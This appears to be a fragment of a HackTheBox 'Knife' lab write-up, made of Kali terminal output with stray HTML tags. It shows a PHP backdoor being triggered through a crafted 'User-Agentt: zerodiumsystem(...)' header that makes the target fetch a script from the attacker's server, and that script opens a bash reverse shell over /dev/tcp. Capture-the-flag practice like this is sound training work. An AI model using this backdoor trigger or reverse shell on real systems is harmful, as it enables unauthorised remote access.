 ┌──(root💀kali)-[/home/…/Desktop/HTB/Knife/content]
└─# nano index.html
┌──(root💀kali)-[/home/…/Desktop/HTB/Knife/content]
└─# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.242 - - [08/Sep/2021 13:26:26] "GET / HTTP/1.1" 200 -
</body>
</html>
┌──(root💀kali)-[/home/…/Desktop/HTB/Knife/nmap]
└─# curl -s -X GET http://10.10.10.242 -H "User-Agentt: zerodiumsystem('curl 10.10.14.13');"
#!/bin/bash
bash -i >& /dev/tcp/10.10.14.13/443 0>&1
<!DOCTYPE html>
<html lang="en" >